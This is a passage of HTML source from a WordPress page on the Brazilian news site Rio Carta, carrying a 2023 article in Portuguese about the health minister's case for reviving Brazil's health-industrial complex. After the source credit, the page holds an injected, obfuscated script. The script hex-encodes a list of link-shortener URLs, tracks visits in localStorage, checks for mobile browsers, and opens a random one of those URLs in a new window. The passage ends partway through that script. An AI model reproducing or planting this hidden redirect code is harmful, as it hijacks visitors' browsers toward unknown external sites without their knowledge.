                }
                                h1, .h1 {
                    line-height: 1.2;
                }
                                h1, .h1 {
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    h2, .h2 {
                        font-size: 32px;
                    }
                }
                                h2, .h2 {
                    font-weight: 700;
                }
                                h2, .h2 {
                    font-style: normal;
                }
                                h2, .h2 {
                    text-transform: none;
                }
                                h2, .h2 {
                    line-height: 1.2;
                }
                                h2, .h2 {
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    h3, .h3 {
                        font-size: 24px;
                    }
                }
                                h3, .h3 {
                    font-weight: 700;
                }
                                h3, .h3 {
                    font-style: normal;
                }
                                h3, .h3 {
                    text-transform: none;
                }
                                h3, .h3 {
                    line-height: 1.2;
                }
                                h3, .h3 {
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    h4, .h4 {
                        font-size: 18px;
                    }
                }
                                h4, .h4 {
                    font-weight: 700;
                }
                                h4, .h4 {
                    font-style: normal;
                }
                                h4, .h4 {
                    text-transform: none;
                }
                                h4, .h4 {
                    line-height: 1.2;
                }
                                h4, .h4{
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    h5, .h5 {
                        font-size: 17px;
                    }
                }
                                h5, .h5 {
                    font-weight: 700;
                }
                                h5, .h5 {
                    font-style: normal;
                }
                                h5, .h5 {
                    text-transform: none;
                }
                                h5, .h5 {
                    line-height: 1.2;
                }
                                h5, .h5 {
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    h6, .h6 {
                        font-size: 16px;
                    }
                }
                                h6, .h6 {
                    font-weight: 700;
                }
                                h6, .h6 {
                    font-style: normal;
                }
                                h6, .h6 {
                    text-transform: none;
                }
                                h6, .h6 {
                    line-height: 1.2;
                }
                                h6, .h6 {
                    letter-spacing: 0px;
                }
                                .news-title,
                .single-post-title {
                    font-family: Roboto Condensed;
                }
                                @media (min-width: 1024px) {
                    .extra-big-news-title {
                        font-size: 28px;
                    }
                }
                                .extra-big-news-title {
                    font-weight: 700;
                }
                                .extra-big-news-title {
                    font-style: normal;
                }
                                .extra-big-news-title {
                    text-transform: none;
                }
                
                @media(min-width:1051px) {

                    .extra-big-news-title {

                        line-height: 1.2;
                    }
                }

                                .extra-big-news-title {
                
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    .big-news-title {
                        font-size: 22px;
                    }
                }
                                .big-news-title {
                    font-weight: 700;
                }
                                .big-news-title {
                    font-style: normal;
                }
                                .big-news-title {
                    text-transform: none;
                }
                
                @media(min-width:1051px) {

                    .big-news-title {

                        line-height: 1.2;
                    }
                }

                                .big-news-title {
                
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    .small-news-title {
                        font-size: 18px;
                    }
                }
                                .small-news-title {
                    font-weight: 700;
                }
                                .small-news-title {
                    font-style: normal;
                }
                                .small-news-title {
                    text-transform: none;
                }
                
                @media(min-width:1051px) {

                    .small-news-title {

                        line-height: 1.2;
                    }
                }

                                .small-news-title {
                
                    letter-spacing: 0px;
                }
                                .entry-meta a {
                    font-family: Nunito Sans;
                }
                                @media (min-width: 1024px) {
                    .entry-meta a {
                        font-size: 14px;
                    }
                }
                                .entry-meta a {
                    font-weight: 400;
                }
                                .entry-meta a {
                    font-style: normal;
                }
                                .entry-meta a {
                    text-transform: none;
                }
                
                @media(min-width:1051px) {

                    .entry-meta a {

                        line-height: 1;
                    }
                }

                                .entry-meta a {
                
                    letter-spacing: 0px;
                }
                                .main-navigation .primary-menu li a {
                    font-family: Montserrat;
                }
                                @media (min-width: 1024px) {
                    .main-navigation .primary-menu li a {
                        font-size: 14px;
                    }
                }
                                .main-navigation .primary-menu li a {
                    font-weight: 500;
                }
                                .main-navigation .primary-menu li a {
                    font-style: normal;
                }
                                .main-navigation .primary-menu li a {
                    text-transform: uppercase;
                }
                                .main-navigation .primary-menu li a {
                
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    .main-navigation .primary-menu li .sub-menu li a {
                        font-size: 14px;
                    }
                }
                                .main-navigation .primary-menu li .sub-menu li a {
                    font-weight: 400;
                }
                                .main-navigation .primary-menu li .sub-menu li a {
                    font-style: normal;
                }
                                .main-navigation .primary-menu li .sub-menu li a {
                    text-transform: none;
                }
                                .main-navigation .primary-menu li .sub-menu li a {
                
                    letter-spacing: 0px;
                }
                                .related-news-section .section-title,
                .news-section .news-section-info .section-title,
                .news-section .news-section-title .section-title {
                    font-family: Roboto Condensed;
                }
                                @media (min-width: 1024px) {
                    .related-news-section .section-title,
                    .news-section .news-section-info .section-title,
                    .news-section .news-section-title .section-title {
                        font-size: 22px;
                    }
                }
                                .related-news-section .section-title,
                .news-section .news-section-info .section-title,
                .news-section .news-section-title .section-title {
                    font-weight: 700;
                }
                                .related-news-section .section-title,
                .news-section .news-section-info .section-title,
                .news-section .news-section-title .section-title {
                    font-style: normal;
                }
                                .related-news-section .section-title,
                .news-section .news-section-info .section-title,
                .news-section .news-section-title .section-title {
                    text-transform: uppercase;
                }
                
                @media(min-width:1051px) {

                    .related-news-section .section-title,
                    .news-section .news-section-info .section-title,
                    .news-section .news-section-title .section-title {

                        line-height: 1.2;
                    }
                }

                                .related-news-section .section-title,
                .news-section .news-section-info .section-title,
                .news-section .news-section-title .section-title {
                
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    .news-cat-link {
                        font-size: 16px;
                    }
                }
                                .news-cat-link {
                    font-weight: 400;
                }
                                .news-cat-link {
                    font-style: normal;
                }
                                .news-cat-link {
                    text-transform: uppercase;
                }
                
                @media(min-width:1051px) {

                    .news-cat-link {

                        line-height: 2;
                    }
                }

                                .news-cat-link {
                
                    letter-spacing: 0px;
                }
                                .widget-info .widget-title,
                .sidebar .sidebar-widget-info .widget-title {
                    font-family: Roboto Condensed;
                }
                                @media (min-width: 1024px) {
                    .widget-info .widget-title,
                    .sidebar .sidebar-widget-info .widget-title {
                        font-size: 22px;
                    }
                }
                                .widget-info .widget-title,
                .sidebar .sidebar-widget-info .widget-title {
                    font-weight: 700;
                }
                                .widget-info .widget-title,
                .sidebar .sidebar-widget-info .widget-title {
                    font-style: normal;
                }
                                .widget-info .widget-title,
                .sidebar .sidebar-widget-info .widget-title {
                    text-transform: uppercase;
                }
                
                @media(min-width:1051px) {

                    .widget-info .widget-title,
                    .sidebar .sidebar-widget-info .widget-title {

                        line-height: 1.2;
                    }
                }

                                .widget-info .widget-title,
                .sidebar .sidebar-widget-info .widget-title {
                
                    letter-spacing: 0px;
                }
                                .rnp-pagination {

                    text-align: left;
                }
                                .news-section-info .section-title, .sidebar .widget-info .widget-title {

                    color: #ffffff                }
                                .news-cat-link {

                    color: #000000                }
                                .news-section-info .section-title,
                .sidebar .widget-info .widget-title {

                    background-color: #000000                }
                                .news-section-info, .sidebar .widget-info {

                    border-bottom-color: #000000                }
                                .news-section-info, .sidebar .widget-info {

                    border-left-color: #f44336                }
                        </style>
        		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://riocarta.com/wp-content/uploads/2023/06/cropped-Captura-de-tela-de-2023-06-15-20-35-40-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://riocarta.com/wp-content/uploads/2023/06/cropped-Captura-de-tela-de-2023-06-15-20-35-40-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://riocarta.com/wp-content/uploads/2023/06/cropped-Captura-de-tela-de-2023-06-15-20-35-40-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://riocarta.com/wp-content/uploads/2023/06/cropped-Captura-de-tela-de-2023-06-15-20-35-40-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-681 single-format-standard wp-custom-logo">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	    	<header class="header header-layout-one">
	    	<div class="top-header">
			<div class="container">
				<div class="row clearfix">
					<div class="col-md-8">
				 									<div class="row clearfix ticker-news-section">
																	<div class="col-xs-3 col-sm-3">
										<div class="ticker-title-container">
											<div class="ticker-title">
												<p>Urgente!</p>
											</div><!-- .ticker-title -->
										</div><!-- .ticker-title-container -->								
									</div><!-- .col-xs-3.col-sm-3 -->
																	<div class="col-xs-9 col-sm-9">
									<div class="ticker-detail-container">
										<div class="owl-carousel ticker-news-carousel">
																							<div class="item">
													<div class="ticker-news">
														<a href="https://riocarta.com/sindicato-dos-comerciarios-convoca-ex-funcionarios-da-leader-para-assembleia/">Sindicato dos Comerciários convoca ex-funcionários da Leader para assembleia</a>
													</div><!-- .ticker-news -->
												</div><!-- .item -->
																								<div class="item">
													<div class="ticker-news">
														<a href="https://riocarta.com/marica-e-uma-das-cidades-mais-rapidas-na-abertura-de-empresas/">Maricá é uma das cidades mais rápidas na abertura de empresas</a>
													</div><!-- .ticker-news -->
												</div><!-- .item -->
																								<div class="item">
													<div class="ticker-news">
														<a href="https://riocarta.com/niteroi-fecha-2025-com-a-menor-violencia-em-decadas/">Niterói fecha 2025 com a menor violência em décadas</a>
													</div><!-- .ticker-news -->
												</div><!-- .item -->
																								<div class="item">
													<div class="ticker-news">
														<a href="https://riocarta.com/moradores-fazem-protesto-contra-crime-ambiental-no-bairro-do-flamengo/">Moradores fazem protesto contra crime ambiental no bairro do Flamengo na manhã deste sábado</a>
													</div><!-- .ticker-news -->
												</div><!-- .item -->
																								<div class="item">
													<div class="ticker-news">
														<a href="https://riocarta.com/mis-premia-jovens-talentos-no-1o-concurso-fotografico-do-estado-do-rio/">MIS premia jovens talentos no 1º Concurso Fotográfico do Estado do Rio</a>
													</div><!-- .ticker-news -->
												</div><!-- .item -->
																								<div class="item">
													<div class="ticker-news">
														<a href="https://riocarta.com/ato-em-copacabana-reune-50-mil-pessoas-contra-pl-da-dosimetria-aprovado-na-camara/">Ato em Copacabana reúne 50 mil pessoas contra PL da Dosimetria aprovado na Câmara</a>
													</div><!-- .ticker-news -->
												</div><!-- .item -->
																						</div><!-- .owl-carousel.ticker-news-carousel -->
									</div><!-- .ticker-detail-container -->
								</div><!-- .col-xs-9.col-sm-9 -->
							</div><!-- .row.clearfix.ticker-news-section -->
												</div><!-- .col-md-8 -->
					<div class="col-md-4 hidden-sm hidden-xs">
						<div class="clearfix current-date-social-links">
														 	<div class="current-date-container">
									<div class="current-date">
										<p>
											20 de janeiro de 2026										</p>
									</div><!-- .current-date -->
								</div><!-- .current-date-container -->
					 								 		<div class="social-menu-container">
						 								 	</div><!-- .social-menu-container -->
						</div><!-- .clearfix -->
 					</div><!-- .col-md-4.hidden-sm.hidden-xs -->
 				</div><!-- .row.clearfix -->
			</div><!-- .container -->
		</div><!-- .top-header -->
    	    <div class="middle-header">
		<div class="container">
			<div class="row clearfix">
						 		<div class="col-md-4">
		 					 				<div class="site-info ">
		 					<a href="https://riocarta.com/" class="custom-logo-link" rel="home"><img width="103" height="80" src="https://riocarta.com/wp-content/uploads/2023/06/cropped-LOGO-RIO-CARTA-ALTA-MEDIO.jpg" class="custom-logo" alt="Rio Carta" decoding="async" /></a>		 				</div>
		 								</div><!-- .col-md-5 -->
						 			<div class="col-md-8 hidden-xs hidden-sm">
						<div class="header-ad">
							<img width="728" height="90" src="https://riocarta.com/wp-content/uploads/2023/06/banner-rio-carta-ad-creative.png" class="image wp-image-501  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://riocarta.com/wp-content/uploads/2023/06/banner-rio-carta-ad-creative.png 728w, https://riocarta.com/wp-content/uploads/2023/06/banner-rio-carta-ad-creative-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />						</div><!-- .header-ad -->
					</div><!-- .col-md-7.hidden-xs.hidden-sm -->
		 					 	</div><!-- .row.clearfix -->
		</div><!-- .container -->
	</div><!-- .middle-header -->

	<div class="bottom-header ">
		<div class="container">
			<div class="row clearfix">
				<div class="col-md-11">
		 			<div class="menu-container clearfix">
						<nav id="site-navigation" class="main-navigation" role="navigation">
		                    <div class="primary-menu-container"><ul id="primary-menu" class="primary-menu"><li class="menu-home-icon"><a href="https://riocarta.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li><li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-142"><a href="https://riocarta.com">Início</a></li>
<li id="menu-item-6773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6773"><a href="https://riocarta.com/category/eleicoes-2026/">Eleições 2026</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://riocarta.com/category/agenda-cultural/">Agenda Cultural</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://riocarta.com/category/politica/">Política</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://riocarta.com/category/economia/">Economia</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-489"><a href="https://riocarta.com/category/rio-de-janeiro/">Rio de Janeiro</a>
<ul class="sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://riocarta.com/category/rio-capital/">Capital</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://riocarta.com/category/niteroi/">Niterói</a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://riocarta.com/category/baixada/">Baixada</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://riocarta.com/category/sul-fluminense/">Sul Fluminense</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://riocarta.com/category/norte-fluminense/">Norte Fluminense</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://riocarta.com/category/regiao-dos-lagos/">Região dos Lagos</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488"><a href="https://riocarta.com/category/regiao-serrana/">Região Serrana</a></li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-183"><a href="https://riocarta.com/category/colunas/">Colunas</a>
<ul class="sub-menu">
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://riocarta.com/category/carlos-marques/">Carlos Marques</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://riocarta.com/category/dani-balbi/">Dani Balbi</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://riocarta.com/category/daniel-iliescu/">Daniel Iliescu</a></li>
	<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="https://riocarta.com/category/diana-conrado/">Diana Conrado</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://riocarta.com/category/edson-santos/">Edson Santos</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://riocarta.com/category/jandira-feghali/">Jandira Feghali</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://riocarta.com/category/miguel-do-rosario/">Miguel do Rosário</a></li>
</ul>
</li>
</ul></div>		                </nav><!-- #site-navigation -->
		            </div><!-- .menu-container.clearfix -->
				</div><!-- .col-md-1 -->
						 			<div class="col-md-1 hidden-xs hidden-sm">
						<div class="search-container pull-right">
							<div class="search-icon">
								<i class="fa fa-search"></i><!-- .fa.fa-search -->
							</div><!-- .search-icon -->
						</div><!-- .search-container.pull-right -->
					</div><!-- .col-md-2.hidden-xs.hidden-sm -->
					<div class="col-md-12 search-form-main-container">
						<div class="search-form-container">
							<form role="search" method="get" id="search-form" class="search-form" action="https://riocarta.com/" >
			    	<div class="input-group stylish-input-group">
			    		<label class="screen-reader-text" for="s">Search for:</label>
			    		<input type="text" value="" name="s" id="s" class="form-control" />
			    		<span class="input-group-addon">
			    			<button type="submit" id="searchsubmit" value="Search">
			    				<i class="fa fa-search"></i>
			    			</button>
			    		</span>
			    	</div>
			    </form>						</div><!-- .search-form-container -->				
					</div><!-- .col-md-12 -->
		 					 	</div><!-- .row.clearfix -->
		</div><!-- .container -->
	</div><!-- .bottom-header -->
</header><!-- .header -->    <div id="content" class="site-content">	 			<div class="container">
			        <div class="row clearfix">
			            <div class="col-md-12">
			                <div class="breadcrumb-container clearfix">
			                	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-browse">You are here</span><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://riocarta.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://riocarta.com/category/saude/" itemprop="item"><span itemprop="name">Saúde</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude" itemprop="item"><span itemprop="name">Ministra defende retomada do complexo econômico-industrial da saúde</span></a><meta itemprop="position" content="3" /></li></ul></nav>			                </div><!-- .breadcrumb.clearfix -->
			            </div><!-- .col-md-12 -->
			        </div><!-- .row.clearfix -->
			    </div><!-- .container -->
 					<div id="primary" class="content-area inner-page-container">
		<main id="main" class="site-main">
			<div class="container">
				<div class="row">
										<div class="col-md-8 sticky-section">
						<div class="row">
							<div class="col-md-12">
	<div class="news-section-info clearfix">
		<h1 class="section-title single-post-title">
			Ministra defende retomada do complexo econômico-industrial da saúde		</h1><!-- .section-title -->
		
		<div class="single-news-content">Publicado em 7 de julho de 2023 por Redação</div>
		
		
	</div><!-- .news-section-info -->
	<div class="single-news-content">
					<div class="news-image">
				<img width="1100" height="653" src="https://riocarta.com/wp-content/uploads/2023/07/image-19.png" class="img-responsive wp-post-image" alt="Ministra defende retomada do complexo econômico-industrial da saúde" decoding="async" srcset="https://riocarta.com/wp-content/uploads/2023/07/image-19.png 1100w, https://riocarta.com/wp-content/uploads/2023/07/image-19-300x178.png 300w, https://riocarta.com/wp-content/uploads/2023/07/image-19-1024x608.png 1024w, https://riocarta.com/wp-content/uploads/2023/07/image-19-768x456.png 768w" sizes="(max-width: 1100px) 100vw, 1100px" />			</div><!-- .news-image -->
					<div class="news-detail clearfix">
			<div class="entry-meta">  
																
			</div><!-- .entry-meta -->
			<div class="news-content editor-content-entry">
				
<p><em>Retomada da política industrial e do complexo econômico-industrial da saúde é uma oportunidade estratégica para o Brasil</em></p>



<p>A ministra da Saúde, Nísia Trindade, defendeu nesta quinta-feira (6) a retomada do complexo econômico-industrial da saúde para reduzir o que chamou de vulnerabilidade do país frente a grandes desafios que se colocam. &#8220;Vimos, na pandemia de covid-19, o peso que tem essa questão, a vulnerabilidade da vida, não só uma vulnerabilidade econômica.&#8221;</p>



<p>Em declaração durante a reunião de relançamento do Conselho Nacional de Desenvolvimento Industrial (CNDI), no Palácio do Planalto, Nísia defendeu também a convergência da política pública na área da saúde e da política industrial, visando ao acesso universal com qualidade, do Sistema Único de Saúde (SUS).&nbsp;</p>



<p>&#8220;A vulnerabilidade do nosso país na área da saúde, pensando o conjunto, medicamentos, vacinas e equipamentos médicos, no ano de 2022, foi de US$ 23 bilhões. Se trata de uma grande dependência. É a segunda maior dependência do ponto de vista setorial do Brasil&#8221;, disse, ao citar que o país é dependente de 90% dos chamados insumos farmacêuticos ativos.</p>



<p>Durante a reunião, a ministra destacou ainda a importância da elaboração de um programa de preparação para emergências sanitárias, incluindo a capacidade de produção local de insumos em saúde. &#8220;Basta lembrar que nós não tínhamos disponíveis máscaras adequadas, respiradores, naquele momento fatal, em que perdemos mais de 700 mil vidas.&#8221;&nbsp;</p>



<p>&#8220;Essa retomada da política industrial e do complexo econômico-industrial da saúde é uma oportunidade estratégica para o Brasil, tanto para garantir a saúde como um vetor de desenvolvimento, como também pensando no papel internacional do nosso país. Isso tem sido tema constante&#8221;, disse, ao citar a participação brasileira em blocos como G20, Mercosul e Brics.</p>



<p><em><a href="https://www.jb.com.br/brasil/politica/2023/07/1044715-ministra-defende-retomada-do-complexo-economico-industrial-da-saude.html" target="_blank" rel="noopener" title="">Fonte: Jornal do Brasil</a></em></p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 